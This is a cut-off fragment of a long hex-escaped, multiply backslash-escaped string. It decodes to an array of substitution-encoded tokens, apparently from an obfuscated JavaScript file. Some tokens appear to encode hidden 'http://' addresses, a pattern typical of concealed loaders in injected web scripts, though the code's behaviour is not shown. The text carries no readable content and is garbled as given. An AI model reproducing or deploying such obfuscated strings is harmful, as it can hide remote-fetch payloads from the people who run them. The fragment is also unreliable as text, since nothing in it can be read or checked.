c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5